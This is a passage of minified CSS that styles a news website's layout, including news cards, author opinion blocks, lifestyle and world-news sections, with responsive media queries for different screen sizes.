.attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}.attention-news__under-dynamic .attention-news__title{min-height:80px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:208px;flex-basis:208px}.attention-news__under-dynamic .attention-news__title{font-size:18px;line-height:22px}} .city-news__date,.city-news__more,.city-news__title{line-height:22px;font-weight:400}.city-news__box .card-item__title:hover,.city-news__image-news .card-item__title:hover,.city-news__list .card-item__title:hover,.city-news__row-list .card-item__title:hover,.outlook .author .author__full-name:hover,.outlook__content__title:hover{text-decoration:underline}.attention-news__under-dynamic .attention-news-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d1dae4;opacity:1;margin:0 8px;outline:0}.city-news__box .card-item__img:hover,.city-news__image-news .card-item__img:hover,.city-news__list .card-item__img:hover,.city-news__row-list .card-item__img:hover,.lifestyle .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d1dae4;border-radius:50%;width:10px;height:10px}.city-news{width:100%}.city-news__image-news,.city-news__row-list .card-item__title{display:block}.city-news__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.city-news__header{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__header{margin-bottom:20px}}.city-news__header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__date{font-size:16px;color:#2d3f56;margin-right:10px}.city-news__title{display:block;font-size:20px;color:#ff5c00}.city-news__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;font-size:16px;color:#2d3f56;width:300px;height:46px;border:1px solid #07bab6;border-radius:23px}.city-news__more-arrow{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.city-news__more-arrow svg{fill:#2f3d57}.city-news__more:focus,.city-news__more:hover{color:#fff;background-color:#ff6700;border:none}.city-news__box .card-item_accent .card-item__img,.city-news__box .card-item_accent .card-item__img img,.city-news__list .card-item_accent .card-item__img,.city-news__list .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__more:focus svg,.city-news__more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.city-news__title{font-size:16px}.city-news__more{font-size:14px;line-height:19px}.city-news__image-news{width:100%;margin-bottom:0}.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}.city-news__image-news .card-item{border-radius:10px;width:100%;position:relative;overflow:hidden;margin:0 0 20px}.city-news__image-news .card-item_big{height:300px}.city-news__image-news .card-item_big .card-item__head{margin-top:0}@media (min-width:576px) and (max-width:767px){.city-news__title{font-size:16px}.city-news__image-news{width:100%}.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}.city-news__image-news .card-item__img{width:100%;height:auto}}.city-news__image-news .card-item__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.city-news__image-news .card-item__body{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(23,37,54,.5);padding:20px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__img{width:100%;height:auto}.city-news__image-news .card-item__body{padding:10px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__body{padding:20px 30px 20px 20px}}.city-news__image-news .card-item__body-wrap{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.city-news__image-news .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.city-news__image-news .card-item__published{font-weight:400;font-size:16px;line-height:22px;color:#d1dae4;margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__published{font-size:14px;line-height:19px}}.city-news__image-news .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__image-news .card-item__views .icon__views{width:16px;height:16px;margin-right:4px;fill:#d1dae4;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__image-news .card-item__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#d1dae4}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__views .view__number{font-size:14px;line-height:19px}}.city-news__image-news .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__title{font-size:14px;line-height:18px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__image-news .card-item__icon{position:absolute;left:10px;top:10px;width:10px;height:10px;background:#000}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__published,.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__image-news .card-item__title{font-size:22px;line-height:27px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__list .card-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}}.city-news__list .card-item_accent,.city-news__row-list .card-item_accent{background-color:#ffe1cc;border-radius:10px}.city-news__list .card-item_accent .card-item__body{padding-left:0;padding-top:10px}.city-news__list .card-item__img{display:block;width:190px;height:139px;border-radius:6px;overflow:hidden;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__img{width:100%;height:auto}}.city-news__list .card-item__img img{border-radius:6px}.city-news__list .card-item__body{width:100%;max-width:300px;margin-left:30px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__body{margin-left:0}.city-news__list .card-item__published{font-size:14px;line-height:19px}}.city-news__list .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-top:0;margin-bottom:6px}.city-news__list .card-item__published{margin-right:14px}.city-news__list .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__views{font-size:14px;line-height:19px}}.city-news__list .card-item .icon__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px;fill:#758290;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__list .card-item .view__number{font-size:16px;line-height:22px}.city-news__list .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__body{margin-left:30px}.city-news__list .card-item .view__number,.city-news__list .card-item__published{font-size:16px;line-height:22px}.city-news__list .card-item__title{font-size:22px;line-height:27px}}.city-news__row-list .card-item_accent .card-item__img,.city-news__row-list .card-item_accent .card-item__img img,.world-news .card-item_xs-big.card-item_accent .card-item__img,.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.city-news__row-list .card-item__img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden;position:relative}.city-news__row-list .card-item__img img{display:block;max-width:100%;height:auto;border-radius:10px;-o-object-fit:cover;object-fit:cover}.city-news__row-list .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:20px;top:20px;height:20px;background:#07bab6;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__img-new{top:10px;left:10px}.city-news__row-list .card-item__head{margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}.city-news__row-list .card-item__head{margin-top:10px;margin-bottom:5px}.city-news__row-list .card-item__views .view__number{color:#758290}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:14px;line-height:19px}}.city-news__box .card-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1350px){.city-news__box .card-item,.city-news__row-list .card-item{width:100%;height:auto}}.city-news__box .card-item_accent{background-color:#ffe1cc;border-radius:10px}.city-news__box .card-item_accent .card-item__img{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}.city-news__box .card-item{width:100%;height:auto;margin:0 0 20px}.city-news__box .card-item_accent .card-item__img .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:9px;line-height:8px;top:5px;left:5px;padding:2px 8px}}.city-news__box .card-item_accent .card-item__body{min-height:auto;padding:10px 5px 5px 0}.city-news__box .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-size:cover;border-radius:6px;overflow:hidden;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img{margin-right:10px}.city-news__box .card-item__img .card__subinfo{left:5px;top:5px;width:16px;height:16px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__row-list .card-item__title{font-size:18px;line-height:22px}.city-news__box .card-item__img{margin-right:30px}}.city-news__box .card-item__img img{display:block;max-width:100%;height:auto;border-radius:6px;-o-object-fit:cover;object-fit:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:46%;flex-basis:46%;max-width:46%}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{width:12px;height:12px;background-size:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}.city-news__box .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-top:0;margin-bottom:2px}.city-news__box .card-item .view__number,.city-news__box .card-item__published{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__published{font-size:12px;line-height:14px;margin-right:7px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__head{margin-bottom:10px}.city-news__box .card-item__published{font-size:16px;line-height:22px;margin-right:7px}}.city-news__box .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__box .card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758290;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .icon__views{width:12px;height:12px}.city-news__box .card-item .view__number{font-size:12px;line-height:14px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item .view__number{font-size:16px;line-height:22px}}.city-news__box .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;cursor:pointer}.outlook .author,.outlook .author .author__info,.outlook__wrap{display:-webkit-box;display:-ms-flexbox}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__title{font-size:18px;line-height:22px}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{margin-top:5px}}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{width:100%;font-weight:400;font-size:16px;line-height:22px}.city-news__box .city-news__more-dunamic .city-news__more .city-news__more-arrow,.city-news__box .city-news__more-dunamic-partners .city-news__more .city-news__more-arrow{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);width:16px;height:16px}.outlook{margin-top:35px;padding-bottom:50px}@media (min-width:320px) and (max-width:575px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{font-size:14px;line-height:19px}.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:576px) and (max-width:767px){.outlook{margin-top:40px;padding-bottom:40px}}@media (max-width:1199px){.city-news__row-list .card-item__img img{width:100%}.outlook .row{margin-left:0;margin-right:0}.outlook .col-xl-12{padding-left:0;padding-right:0}}.outlook__wrap{width:100%;display:flex;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:576px) and (max-width:767px){.outlook__wrap{min-height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}.outlook .author{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:410px;min-height:212px;background-color:#2d3f56;padding:20px 30px;position:relative}@media (min-width:320px) and (max-width:575px){.outlook .author{max-width:100%;min-height:143px;padding:15px 30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.outlook .author{max-width:100%;min-height:132px;padding:20px 30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.outlook .author::before{content:"";display:block;width:30px;height:30px;background-color:#2d3f56;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:45px;right:-15px;bottom:0}@media (min-width:320px) and (max-width:575px){.outlook .author::before{width:20px;height:20px;top:auto;right:0;left:30px;bottom:-10px}}@media (min-width:576px) and (max-width:767px){.outlook .author::before{top:auto;right:0;left:30px;bottom:-15px}}.outlook .author .author__photo{display:block;width:150px;min-width:150px;height:150px;border-radius:75px;margin-right:20px;background-color:#758290;-webkit-filter:grayscale(100%);filter:grayscale(100%);overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo{background-color:transparent;min-width:110px;width:110px;height:110px;border-radius:55px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo{background-color:transparent;min-width:90px;width:90px;height:90px;border-radius:45px;margin-right:20px}}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.outlook .author .author__info{width:100%;max-width:180px;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info{max-width:100%}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info{max-width:406px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.outlook .author .author__info__category{width:99px;height:26px;padding:2px 15px;background:#07bab6;border-radius:6px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;text-transform:lowercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin-bottom:10px}.outlook .author .author__full-name{max-width:180px;width:100%;display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#ff6700;margin-bottom:5px}.outlook .author .author__desc,.outlook__content__published,.outlook__content__views .view__number{font-family:"Roboto",sans-serif;font-weight:400}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px;margin-bottom:3px}.outlook .author .author__full-name{max-width:100%;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px}.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}.outlook .author .author__desc{max-width:180px;width:100%;font-size:14px;line-height:19px;color:#d1dae4}@media (min-width:320px) and (max-width:575px){.outlook .author .author__desc{max-width:100%;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__desc{max-width:100%;font-size:14px;line-height:19px}}.outlook__content{width:100%;background:#eff1f3;padding:20px 30px 30px 50px;border-top-right-radius:10px;border-bottom-right-radius:10px}.outlook__content__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.outlook__content__published{font-size:16px;line-height:22px;color:#758290;margin-right:14px}.outlook__content__views{display:-webkit-box;display:-ms-flexbox;display:flex}.outlook__content__views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);fill:#758290}.outlook__content__views .view__number{font-size:16px;line-height:22px;color:#758290}.outlook__content__title{display:block;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook__content{border-radius:unset;padding:20px 30px 30px}.outlook__content__published,.outlook__content__views .view__number{font-size:14px;line-height:19px}.outlook__content__title{font-size:14px;line-height:17px}}@media (min-width:576px) and (max-width:767px){.outlook__content{padding:30px;border-radius:unset}.outlook__content__title{font-size:18px;line-height:22px}}.outlook__content__text{width:100%;max-width:800px;min-height:75px;font-family:"Roboto",sans-serif;font-style:italic;font-weight:400;font-size:16px;line-height:25px;color:#2d3f56}@media (min-width:320px) and (max-width:575px){.outlook__content__text{font-size:14px;line-height:19px;min-height:auto}.world-news__box-banners{margin-top:15px}}.world-news__box-banners{width:100%;margin-top:15px;margin-bottom:50px}.world-news__box-banners img{width:100%;height:auto}@media (max-width:767px){.world-news .world-news__more-dunamic .city-news__more{width:100%}}.world-news .city-news_dynamic .card-item_xs-big.card-item_accent{margin-bottom:20px}@media (min-width:320px) and (max-width:575px) and (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.world-news .card-item_xs-big.card-item_accent{background-color:#ffe1cc;border-radius:10px;overflow:hidden}.world-news .card-item_xs-big.card-item_accent .card-item__body{padding-right:20px;padding-bottom:15px}.lifestyle{background-color:#eff1f3;padding:20px 30px 70px;border:2px solid #d0d9e4;border-radius:15px;margin-top:35px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){.world-news .world-news__more-dunamic{margin-bottom:36px}.world-news .card-item_xs-big{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.world-news .card-item_xs-big .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:8px;background-size:cover;border-radius:6px;overflow:hidden;position:relative;width:100%;height:auto}.world-news .card-item_xs-big .card-item__body{margin-left:0;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.world-news .card-item_xs-big .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-bottom:6px}.world-news .card-item_xs-big .card-item__published,.world-news .card-item_xs-big .view__number{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__views{font-size:16px;line-height:22px}.world-news .card-item_xs-big .card__subinfo_photo,.world-news .card-item_xs-big .card__subinfo_video{left:10px;top:10px;width:40px;height:40px}.world-news .card-item_xs-big .card__subinfo_photo::before,.world-news .card-item_xs-big .card__subinfo_video::before{width:24px;height:24px;background-size:cover}.world-news .card-item_xs-big .card-item__title{font-size:14px;line-height:18px}.world-news .card-item_xs-big.card-item_accent{margin-bottom:20px}.lifestyle{width:100%;border-radius:unset;border-right:none;border-left:none;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}.world-news__box-banners{margin-top:15px}.world-news .world-news__more-dunamic{margin-bottom:36px}.lifestyle{min-height:422px;border-radius:unset;margin-top:25px}}.lifestyle .attention-news__header{text-align:left;padding-left:0;color:#07bab6}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__header{text-align:center}}.lifestyle .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lifestyle .attention-news__item{width:49%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.lifestyle .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:30px;height:auto}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__header{text-align:left}.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}.lifestyle .attention-news__img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;height:193px;border-radius:10px;cursor:pointer;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;border-radius:6px;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:179px;margin-bottom:5px;margin-right:0}}.lifestyle .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.lifestyle .attention-news__head{margin:0 0 10px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}.lifestyle .attention-news__head .attention-news__published{color:#758290;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__published{font-size:10px;line-height:14px;margin-bottom:2px;margin-right:10px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.lifestyle .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758290}.lifestyle .attention-news__head .view__number{font-size:16px;line-height:22px;color:#758290}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__views .icon__views{width:12px;height:12px}.lifestyle .attention-news__head .view__number{font-size:10px;line-height:14px;margin-left:3px}}.lifestyle .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px;max-width:285px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .view__number{font-size:14px;line-height:19px}.lifestyle .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}.city-news__header{margin-bottom:30px}.city-news__title{font-size:16px}.city-news__image-news{width:100%;margin-bottom:30px}.city-news__image-news .card-item{height:auto}.city-news__image-news .card-item__img{width:100%;height:auto}.city-news__image-news .card-item__body{padding:20px}.city-news__image-news .card-item__published,.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__image-news .card-item__title{font-size:22px;line-height:27px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;min-height:auto}.city-news__list .card-item__img{width:50%;height:auto}.city-news__list .card-item__body{margin-left:30px}.city-news__box .card-item__head,.city-news__list .card-item__head{-ms-flex-wrap:wrap;flex-wrap:wrap}.city-news__list .card-item__published,.city-news__list .card-item__views,.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__list .card-item__title{width:278px;font-size:18px;line-height:22px}.city-news__row-list .card-item__img-new{top:20px;left:20px}.city-news__row-list .card-item__title{font-size:18px;line-height:22px}.city-news__box .card-item_accent .card-item__img .card-item__img-new{font-size:11px}.city-news__box .card-item__img{margin-right:20px}.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{background-size:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:49%;flex-basis:49%;max-width:49%}.city-news__box .card-item__published{font-size:14px;line-height:19px;margin-right:10px}.city-news__box .card-item .view__number{font-size:14px;line-height:19px}.city-news__box .card-item__title{font-size:14px;line-height:18px}.outlook{margin-top:50px;padding-bottom:50px}.outlook__wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;border-radius:unset}.outlook .author{max-width:307px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;padding:20px 30px}.outlook .author::before{top:65px}.outlook .author .author__photo{background-color:transparent;min-width:130px;width:130px;height:130px;margin-right:0;margin-bottom:10px}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.outlook .author .author__info{max-width:100%}.outlook .author .author__info__category{width:84px;height:22px;margin-left:auto;margin-right:auto;font-size:14px;line-height:18px}.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}.outlook .author .author__desc{max-width:100%;margin:0 auto;font-size:14px;line-height:19px}.outlook__content{border-radius:unset}.outlook__content__title{font-size:20px;line-height:24px}.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}.world-news__box-banners{margin-top:15px}.world-news 